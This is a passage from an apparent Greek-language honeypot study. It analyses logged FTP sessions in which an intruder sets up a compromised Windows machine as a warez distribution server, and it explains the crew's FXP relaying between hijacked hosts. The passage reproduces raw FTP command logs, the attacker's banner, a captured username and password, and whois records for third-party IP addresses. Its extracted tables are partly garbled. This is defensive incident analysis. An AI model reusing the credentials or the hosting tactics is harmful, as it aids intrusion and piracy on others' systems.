Αρχικά διαγράφει από τον κατάλογο c:/Program Files/Common Files/Microsoft Shared/MSInfo τα αρχεία **tlist.exe** , **kill.exe** και apis.txt από το ριζικό κατάλογο c:\ .

Στο δεύτερο βήμα αναζητεί κάποιους καταλόγους. Ψάχνει από την διαδρομή c:/temp/ext16672/i386/winntupg/ διάφορους υποκαταλόγους μέσα σε αυτήν να και τους ορίζει σαν προεπιλεγμένους για την **ftp** σύνδεση, δηλαδή όταν θα συνδεθεί από έναν απομακρυσμένο υπολογιστή στον **ftp server**, να παίρνει πρόσβαση κατευθείαν σ' αυτούς τους καταλόγους.

Στο τρίτο βήμα, διαγράφει όλους αυτούς του καταλόγους που δημιούργησε, για άγνωστο λόγο. Ίσως η τοποθεσία c:\temp να μην είναι η κατάλληλη για τον σκοπό που δημιούργησε τους καταλόγους.

Και στο τέταρτο βήμα κάνει μία περιήγηση στον κατάλογο c:\inetpub (IIS folder) και τους υποκαταλόγους του και εκεί κλίνει τη σύνδεση.

Η επόμενη **ftp** control σύνδεση έχει πάλι σχέση με επεξεργασία καταλόγων. Αυτή την φορά, ο επιτιθέμενος θα προσπελάσει την διαδρομή του δίσκου

c:/Documents and Settings/All Users/Application Data/Microsoft/Crypto/RSA/ στο **honeypot** και στην συνέχεια θα δημιουργήσει μερικούς υποκαταλόγους.

Στην διαδρομή c:/Documents and Settings/All Users/Application

Data/Microsoft/Crypto/RSA/ /PGL/dont delete3/+02 +++++++++++ -- S I L E N C E R --

 $+$ +++++++++++++, θα αποθηκεύσει ένα text αρχείο με όνομα welcome silencer.txt (πίνακας 4-20).

.....

PWD.

257 "/c:/Documents and Settings/All Users/Application Data/Microsoft/Crypto/RSA/\_/PGL/dont delete3/+02  $+$ +++++++++ --  $S I L E N C E R$  --  $+$ +++++++++++" is current directory..

SIZE welcome silencer.txt.

550 /c:/Documents and Settings/All Users/Application Data/Microsoft/Crypto/RSA/\_/PGL/dont delete3/+02  $+$ +++++++++ -- S I L E N C E R --  $+$ +++++++++++++welcome silencer.txt: No such file..

PASV.

....

STOR welcome silencer.txt.

**Πίνακας 4-20**

MKD /c:/Documents and Settings/All Users/Application Data/Microsoft/Crypto/RSA/\_/PGL/dont delete3/+02 ++++++++++ -- S I L E N C E R -- +++++++++++.

<sup>257 &</sup>quot;/c:/Documents and Settings/All Users/Application Data/Microsoft/Crypto/RSA/\_/PGL/dont delete3/+02  $+$ +++++++++ -- S I L E N C E R --  $+$ +++++++++++" directory created..

<sup>227</sup> Entering Passive Mode (192,168,0,2,4,133).

<sup>150</sup> Opening ASCII mode data connection for welcome silencer.txt..

<sup>226</sup> Transfer complete..

Αυτό το αρχείο που αποθηκεύεται στο **honeypot** περιέχει ένα μήνυμα χαιρετισμού το οποίο ενεργοποιείται κάθε φορά που συνδέεται κάποιος στον **ftp server serverUDaemon**.

Μέσα σε αυτό το μήνυμα χαιρετισμού, ο επιτιθέμενος μπορεί να βάλει παραμέτρους ώστε να πάρει κάποιες πληροφορίες , όπως για τον χρόνο που είναι on line το μηχάνημα, την ταχύτητα μετάδοσης και λήψης δεδομένων, τον διαθέσιμο χώρο στους δίσκους του μηχανήματος και λοιπά.



**Εικόνα 4-13 – welcome silencer.txt**

Σύμφωνα με τους **ASCII** που μεταφέρθηκαν στην σύνδεση που άνοιξε για να μεταφερθεί το text αρχείο, το welcome silencer.txt θα είναι όπως αυτό που βλέπουμε στην παραπάνω εικόνα 4- 13.

Τα ονόματα που δόθηκαν στους υποκαταλόγους δημιουργούν μια τελική μορφή, όπως αυτή που φαίνεται παρακάτω στην εικόνα 4-14.

**Εικόνα 4-14**



Δύο πράγματα μπορούμε να τονίσουμε, σαν παρατηρήσεις από τις ftp εντολές που καταγράφηκαν σε αυτή την σύνδεση.

Κατ' αρχήν η παραπάνω εικόνα 4-14 είναι το τελικό αποτέλεσμα της δημιουργίας υποκαταλόγων. Πρέπει να επισημάνουμε ότι δεν δόθηκαν μόνο εντολές δημιουργίας καταλόγων αλλά και μετονομασίας. Πιο συγκεκριμένα, η μορφή των καταλόγων που δημιουργήθηκαν ήταν αυτή που φαίνεται στον πίνακα 4-21.

| $\frac{drw-rw-rw-1}{}$ user |        | group | 0 May 17 20:13 +01 LOCATION UK.                                                                          |
|-----------------------------|--------|-------|----------------------------------------------------------------------------------------------------|
| $drw$ -rw-rw- 1 user        |        | group | 0 May 17 20:13 +02 ++++++++++ -- S I L E N C E R -- ++++++++++++.                                        |
| $\frac{drw-rw-w-1}{}$ user  |        | group | $0$ May 17 20:13 +03 ++++++++++++++ 1 GB ++++++++++++++++++                                              |
| $drw$ -rw-rw- 1 user        |        | group | 0 May 17 20:13 +06 appz.                                                                                 |
| $drw$ -rw-rw- 1 user        |        | group | 0 May 17 20:13 +06 games.                                                                                |
| $drw$ -rw-rw- 1 user        |        | group | 0 May 17 20:13 +06 moviez.                                                                               |
| $drw$ -rw-rw- 1 user        |        | group | 0 May 17 20:13 +06 ps2.                                                                                  |
| $drw$ -rw-rw- 1 user        |        | group | 0 May 17 20:13 +06 speedz.                                                                               |
| $drw$ -rw-rw- 1 user        |        | group | 0 May 17 20:13 +07 mp3.                                                                                  |
| $drw$ -rw-rw- 1 user        |        | group | 0 May 17 20:13 +08 ++++++++ $\Lambda$ §ώ $\Lambda$ Ht t $\varphi$ tH $\Lambda$ H. $\Lambda$ w +++++++++. |
| $drw$ -rw-rw- 1 user        |        | group |                                                                                                    |
| $drw$ -rw-rw- 1 user        |        | group | $0$ May 17 20:13 +10 ++++ DON'T LEECH - ONLY FLASH ++++.                                                 |
| drw-rw-rw-                  | 1 user | group | 0 May 17 20:13 +01 LOCATION UK.                                                                          |
| $drw$ -rw-rw- 1 user        |        | group | 0 May 17 20:13 +02 ++++++++++ -- S I L E N C E R -- ++++++++++++.                                        |
| $\frac{drw-rw-rw-1}{}$ user |        | group |                                                                                                    |
| $drw$ -rw-rw- 1 user        |        | group | 0 May 17 20:13 +06 appz.                                                                                 |
| $\text{drw-rw-rw-}$ 1 user  |        | group | 0 May 17 20:13 +06 games.                                                                                |
| $drw$ -rw-rw- 1 user        |        | group | 0 May 17 20:13 +06 moviez.                                                                               |
| $\text{drw-rw-rw-}$ 1 user  |        | group | 0 May 17 20:13 +06 ps2.                                                                                  |
| $\text{drw-rw-rw-}$ 1 user  |        | group | 0 May 17 20:13 +06 speedz.                                                                               |
| $\text{drw-rw-rw-}$ 1 user  |        | group | 0 May 17 20:13 +07 mp3.                                                                                  |
| $\text{drw-rw-rw-}$ 1 user  |        | group | 0 May 17 20:13 +08 ++++++++ $\Lambda$ §ώ $\Lambda$ Ht t $\varphi$ tH $\Lambda$ H. $\Lambda$ w +++++++++. |
| $\text{drw-rw-rw-}$ 1 user  |        | group |                                                                                                    |
| $\text{drw-rw-rw-}$ 1 user  |        | group | 0 May 17 20:13 +10 ++++ DON'T LEECH - ONLY FLASH ++++.                                                   |
| $\text{drw-rw-rw-}$ 1 user  |        | group | RULEZ-iNSiDE.<br>0 May 17 20:13 +91                                                                      |
| $\text{drw-rw-rw-}$ 1 user  |        | group |                                                                                                    |
| $drw$ -rw-rw- 1 user        |        | group | 0 May 17 20:13                                                                                           |
| $drw$ -rw-rw- 1 user        |        | group | 0 May 17 20:13                                                                                           |
| drw-rw-rw- 1 user           |        | group | 0 May 17 20:13 +91<br>RULEZ-iNSiDE.                                                                      |
| drw-rw-rw- 1 user           |        | group |                                                                                                    |
| $drw$ -rw-rw- 1 user        |        | group | 0 May 17 20:13                                                                                           |
| drw-rw-rw- 1 user           |        | group | 0 May 17 20:13                                                                                           |

**Πίνακας 4-21**

Οι δύο μαρκαρισμένες γραμμές του παραπάνω πίνακα 4-21, είναι οι κατάλογοι που μετονομάστηκαν μετά την δημιουργία τους. Ο πρώτος κατάλογος, από 'LOCATION UK' σε 'LOCATION GREECE' και ο δεύτερος από '++++++++++++++ 1 GB ++++++++++++++++' σε

'++++++++++++++ 3 GB ++++++++++++++++'.

Η πρώτη παρατήρηση λοιπόν είναι ότι ο επιτιθέμενος χρησιμοποιεί ένα **GUI ftp client** εργαλείο που του επιτρέπει να κάνει **drug and drop** ολόκληρους καταλόγους, αν κρίνουμε από τον χρόνο που δημιουργήθηκαν οι υποκατάλογοι.

Και οι δεύτερη παρατήρηση, είναι ότι το **honeypot** μας με την ελληνικής προέλευσης **IP**, δεν είναι ο μόνος στόχος του επιτιθέμενου. Σίγουρα μία τέτοια δομή καταλόγων έχει δημιουργηθεί για παρόμοια περίπτωση στην Αγγλία.

Τι νόημα όμως έχει η δημιουργία αυτών των καταλόγων; Ας δούμε έναν τους καταλόγους. LOCATION GREECE, προφανώς δείχνει την τοποθεσία του παραβιασμένου μηχανήματος. Το όνομα του επόμενου κατάλογου, S I L E N C E R , που το ξαναείδαμε και στο όνομα του **text** αρχείου μηνύματος χαιρετισμού. Πιθανώς να είναι το συνθηματικό του επιτιθέμενου. Το ++++++++++++++ 3 GB ++++++++++++++++, πιθανώς να ορίζει μέγεθος των δεδομένων που θα αποθηκευτούν, όπως θα δούμε παρακάτω.

Οι επόμενοι έξι κατάλογοι : appz, games, moviez, ps2, speedz, mp3. Είναι κατάλογοι που κατά πάσα πιθανότητα θα αποθηκευτούν τα αντίστοιχα δεδομένα , δηλαδή κάποιες εφαρμογές, παιγνίδια, ταινίες, παιχνίδια για play Station 2, mp3s και αρχεία για να μετράνε την ταχύτητα μετάδοσης .

Σύμφωνα με όσα είδαμε μέχρι εδώ, μπορούμε να υποψιαστούμε ότι η επίθεση αυτή, έχει σκοπό να χρησιμοποιηθεί το **honeypot** που παραβιάστηκε, σαν **ftp server** για διανομή παράνομου υλικού **warez**. Προφανώς, κάποιος ή κάποια ομάδα ανθρώπων, διακινούν τέτοιο υλικό, δηλαδή ταινίες, μουσική, παιχνίδια, εφαρμογές και άλλα, χωρίς άδεια στο διαδίκτυο, χρησιμοποιώντας παραβιασμένες μηχανές σαν αποθηκευτικούς χώρους.

Η επόμενη γραμμή , ++++++++ .Λ§ώΛΗt tφ tHΛ Η.Λw +++++++++, Δεν ξέρουμε τι ακριβώς είναι. Ίσως ένα logo στην δική τους αργκό.

Παρακάτω δύο κατάλογοι με πληροφορίες προς τους χρήστες που θα θελήσουν να πάρουν το υλικό που προσφέρουν οι διαχειριστές του παραβιασμένου μηχανήματος.

Ο ένας δίνει μια συμβουλή '+10 ++++ DON΄T LEECH - ONLY FLASH ++++.' Δηλαδή να μην μένουν για πολύ συνδεμένοι στο μηχάνημα απλά να παίρνουν στιγμιαία αυτό που θέλουν και να βγαίνουν.

Ο δεύτερος , R U L E Z - i N S i D E. , παροτρύνει να διαβαστούν οι κανόνες που υπάρχουν μέσα σε αυτόν. Από τις ftp εντολές που δόθηκαν από τον επιτιθέμενο ανακαλύψαμε ότι μέσα στον κατάλογο R U L E Z - i N S i D E υπάρχουν πέντε υποκατάλογοι με ονόματα :

R U L E Z - i N S i D E/+01 date your upload. example - 12.15.02 - for december the 15.

R U L E Z - i N S i D E/+02 upload only 0day.

R U L E Z - i N S i D E/+03 upload complete with sfv and nfo.

R U L E Z - i N S i D E/+04 dont cause more traffic than you need.

R U L E Z -  $i$  N S  $i$  D E/+05 thats all - now enjoy.

Οι κανόνες είναι απλοί.

Να σημειώνουν την ημερομηνία του upload, και αυτό να γίνεται μόνο την 0day .

Να ολοκληρώνεται το upload, με **sfv** και **nfo**, τα οποία αρχεία βοηθούν για την πιστοποίηση τυχών αλλαγμένων αρχείων ( http://www.jtpfxp.net/nfosfvrar.htm).

Τέλος να μην προκαλείται δικτυακή κίνηση παραπάνω από όση χρειάζεται.

Είναι λοιπόν, σχεδόν σίγουρο, ότι πρόκειται για επίθεση με σκοπό την εύρεση αποθηκευτικού χώρου για **warez** υλικό.

Ας δούμε τις επόμενες κινήσεις του επιτιθέμενου.

Αφού έκανε μία δοκιμαστική σύνδεση για να ελέγξει, το μήνυμα χαιρετισμού και την δομή των καταλόγων, ξανασυνδέεται για να αποθηκεύσει ένα αρχείο με όνομα -- 1000 --. Πίνακας 4-22.



CWD +06 speedz.

250 Directory changed to /+06 speedz.

PWD.

257 "/+06 speedz" is current directory..

PORT 195,134,67,254,7,230.

200 PORT Command successful..

STOR -- 1000 --.

150 Opening BINARY mode data connection for -- 1000 --..

226 Transfer complete....

220-=...:::Welcome to another Sil.nc.rs Pubstro!:::.... 220-|@T@¨°Ί©©Ί°¨¨°Ί©©Ί°¨°Ί©©Ί°¨¨°Ί©©Ί°¨¨°Ί©©Ί°¨¨°Ί©©Ί°¨|. 220-|@H@¨°Ί©©Ί°¨¨°Ί©©Ί° The S|l.nc.rs °Ί©©Ί°¨¨°Ί©©Ί°¨|. 220-|@.@¨°Ί©©Ί°¨¨°Ί©©Ί° StRo °Ί©©Ί°¨¨°Ί©©Ί°¨|. 220-|@#@¨°Ί©©Ί°¨¨°Ί©©Ί°¨°Ί©©Ί°¨¨°Ί©©Ί°¨¨°Ί©©Ί°¨¨°Ί©©Ί°¨|. 220-|@#@¨°Ί©©Ί°¨¨°Ί©©Ί° StRo Statistics °Ί©©Ί°¨¨°Ί©©Ί°¨|.  $220 - 1$ . 220-|S.rv.r Tim. : 0 Days 0 H 31 Mins 26 Sec. 220-|. 220-|@#@¨°Ί©©Ί°¨¨°Ί©©Ί°¨°Ί©©Ί°¨¨°Ί©©Ί°¨¨°Ί©©Ί°¨¨°Ί©©Ί°¨|. 220-|@S@....Users logged in: 9 total.  $[220-|@i@$ ......Current users: 1. 220-|@L@......Kb downloaded: 40 Kb. 220-|@.@........Kb uploaded: 297 Kb.  $220$ - $|Q_nQ_n|$ ...Files downloaded: 1 Files. 220- $|QCQ$ ......Files uploaded: 6 Files.  $220$ - $|$ @..@..Average througput: 0.180 Kb/sec.  $220$ - $|QrrQ$ ...Current througput: 0.000 Kb/sec. 220- $|Q_S(Q,...,F)$  Free HD Space: 4348.86 Kb on C. 220-|@#@¨°Ί©©Ί°¨¨°Ί©©Ί°¨°Ί©©Ί°¨¨°Ί©©Ί°¨¨°Ί©©Ί°¨¨°Ί©©Ί°¨|. 220-|@#@¨°Ί©©Ί°¨¨°Ί©©Ί Credits Ί©©Ί°¨¨°Ί©©Ί°¨|. 220-|@#@¨°Ί©©Ί°¨¨°Ί©©Ί°¨°Ί©©Ί°¨¨°Ί©©Ί°¨¨°Ί©©Ί°¨¨°Ί©©Ί°¨|. 220-|@#@ ScaNNeR..............: Tw.nTyS.V.N. 220-|@#@ HaXoR...................: CharlieD. 220-|@#@ FiLLeR...................: Th. S|l.nc.rs. 220 |@#@¨°Ί©©Ί°¨¨°Ί©©Ί°¨°Ί©©Ί°¨¨°Ί©©Ί°¨¨°Ί©©Ί°¨¨°Ί©©Ί°¨|. USER crewupper. 331 User name okay, need password.. PASS silencers. ...... CWD +06 speedz. 250 Directory changed to /+06 speedz. PWD. 257 "/+06 speedz" is current directory.. PORT 195,134,67,254,7,230. 200 PORT Command successful..  $STOR - 1000 -$ 150 Opening BINARY mode data connection for -- 1000 --.. 226 Transfer complete....

Στον πίνακα 4-22, βλέπουμε αρχικά πως εμφανίζεται το μήνυμα χαιρετισμού στην αρχή κάθε σύνδεσης και τις πληροφορίες που παίρνει όποιος συνδέεται για τον **ftp server**.

Το ποιο ενδιαφέρον στο μήνυμα χαιρετισμού είναι οι τρεις επόμενες γραμμές.

220-|@#@ ScaNNeR..............: Tw.nTyS.V.N.

220-|@#@ HaXoR...................: CharlieD.

220-|@#@ FiLLeR...................: Th. S|l.nc.rs.

Εδώ φαίνεται ότι όλη η διαδικασία γίνεται από τρία διαφορετικά **nick names**, δηλαδή ένας κάνει την αναζήτηση για υποψήφιες μηχανές στόχους, ένας που παραβιάζει τις μηχανές και ο τελευταίος φροντίζει για την μεταφορά των αρχείων.

Έπειτα ο επιτιθέμενος, ορίζει τον +06 speedz, κατάλογο μεταφοράς, και ανοίγει μία πόρτα σύνδεσης

PORT 195,134,67,254,7,230. Δηλαδή ανοίγει μία σύνδεση στον υπολογιστή με **IP** στην πόρτα 256 x 7 + 230 = 2022. Από αυτή την **IP** αποθηκεύει στο **honeypot** το αρχείο -- 1000 --. Αυτό το αρχείο περιέχει διάφορους χαρακτήρες, έτσι ώστε το μέγεθος του να είναι 1000k. Η μεταφορά του έχει σκοπό την μέτρηση της ταχύτητας μετάδοσης της γραμμής σύνδεσης.

Αλλά ποια είναι η IP 195.134.67.254;

Αυτή η IP διεύθυνση δεν ανήκει στον επιτιθέμενο , αλλά στο πανεπιστήμιο Αθηνών. [galex@galex]\$ whois 195.134.67.254

<sup>%</sup> This is the RIPE Whois server.

<sup>%</sup> The objects are in RPSL format.

% Rights restricted by copyright.

% See http://www.ripe.net/ripencc/pub-services/db/copyright.html

inetnum: 195.134.64.0 - 195.134.127.255

netname: ATHENA-NET

descr: University of Athens

Panepistimioupolis, Ilisia

country: GR

remarks:

For abuse and spam call the

NOC Abuse Team

mail: abuse@uoa.gr

phone: +30 210 727 5600

% This is the RIPE Whois server. % The objects are in RPSL format.  $\frac{0}{0}$ % Rights restricted by copyright. % See http://www.ripe.net/ripencc/pub-services/db/copyright.html inetnum: 195.134.64.0 - 195.134.127.255 netname: ATHENA-NET descr: University of Athens Panepistimioupolis, Ilisia country: GR remarks: ----------------------------- For abuse and spam call the NOC Abuse Team mail: abuse@uoa.gr phone: +30 210 727 5600

**Πίνακας 4-23**

Το σενάριο λοιπόν εδώ είναι το εξής:

-----------------------------

Ο επιτιθέμενος έχει παραβιάσει το **honeypot**, το έχει κάνει ftp server. Χρησιμοποιεί σαν ftp control πόρτα την 8976.

Όμως μεταφέρει αρχεία από κάποιον άλλο υπολογιστή, όχι από αυτόν που έχει ανοίξει την ftp σύνδεση, ο οποίος βρίσκεται στο πανεπιστήμιο Αθηνών και πιθανώς να είναι ένα άλλο παραβιασμένου μηχάνημα που έχει γίνει ftp server.

Τελικά ο επιτιθέμενος απ' ότι καταλαβαίνουμε, παραβιάζει μηχανήματα, τα ενεργοποιεί σαν ftp servers και μεταφέρει το υλικό του από τον ένα server στον άλλον.



**Εικόνα 4-15 – fxp protocol**

Αυτό το πρωτόκολλο που επιτρέπει την μεταφορά των αρχείων από τον ένα server στον άλλον λέγεται fxp ( Foreign Exchange Protocol). Λίγα λόγια για αυτό μπορούμε να βρούμε στην ιστοσελίδα http://www.smartftp.com/support/kb/index.php/14.

Ένα fxp client εργαλείο που χρησιμοποιούν τέτοιου είδους επιτιθέμενοι, είναι το flasfxp( http://www.flashfxp.com/), αλλά δεν είναι το μόνο fxp client εργαλείο, υπάρχουν και άλλα τέτοια tools για windows, όπως το IglooFTP PRO, SmartFTP, VoltoFXP Internet Exchange Rate Component και άλλα.

Μετά την μεταφορά του αρχείου '-- 1000 --', η IP 217.81.125.206 σταματάει να δίνει εντολές στην πόρτα 8976. Η επόμενη σύνδεση με την αυτή την πόρτα γίνεται από IP 212.81.125.206. Αυτή η διεύθυνση προέρχεται από την Γαλλία [galex@asterix galex]\$ whois 212.81.125.206

